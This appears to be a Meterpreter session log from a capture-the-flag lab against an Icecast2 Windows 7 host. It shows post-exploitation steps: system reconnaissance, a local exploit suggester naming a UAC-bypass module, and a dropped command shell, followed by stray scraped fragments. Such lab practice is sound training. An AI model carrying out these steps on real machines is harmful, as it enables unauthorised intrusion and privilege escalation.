 meterpreter > sysinfo
Computer        : DARK-PC
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.10.204.125 - Collecting local exploits for x86/windows...
[*] 10.10.204.125 - 38 exploit checks are being tried...
[+] 10.10.204.125 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[-] 10.10.204.125 - Post failed: NoMethodError undefined method `reverse!' for nil:NilClass
[-] 10.10.204.125 - Call stack:
[-] 10.10.204.125 -   /usr/share/metasploit-framework/lib/msf/core/session/provider/single_command_shell.rb:136:in `s
hell_command_token_win32'
[-] 10.10.204.125 -   /usr/share/metasploit-framework/lib/msf/core/session/provider/single_command_shell.rb:84:in `sh
ell_command_token'
[-] 10.10.204.125 -   /usr/share/metasploit-framework/modules/exploits/windows/local/cve_2020_0787_bits_arbitrary_fil
e_move.rb:96:in `check'
[-] 10.10.204.125 -   /usr/share/metasploit-framework/modules/post/multi/recon/local_exploit_suggester.rb:121:in `blo
ck in run'
[-] 10.10.204.125 -   /usr/share/metasploit-framework/modules/post/multi/recon/local_exploit_suggester.rb:119:in `eac
h'
[-] 10.10.204.125 -   /usr/share/metasploit-framework/modules/post/multi/recon/local_exploit_suggester.rb:119:in `run
'
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > shell
Process 2056 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Program Files (x86)\Icecast2 Win32>whoami
whoami
dark-pc\dark
C:\Program Files (x86)\Icecast2 Win32>exit
meterpreter >
Ice
Ice
Ice
Ice
Ice
Ice
ice
She
$
untit